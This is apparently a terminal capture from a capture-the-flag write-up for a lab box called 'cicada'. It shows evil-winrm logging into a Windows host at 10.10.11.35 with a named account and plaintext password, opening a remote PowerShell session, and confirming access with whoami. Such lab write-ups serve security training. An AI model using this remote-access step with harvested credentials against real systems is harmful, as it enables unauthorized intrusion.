 ┌──(nightshade㉿Zhask)-[~/boxes/cicada]
└─$ evil-winrm -i 10.10.11.35  -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>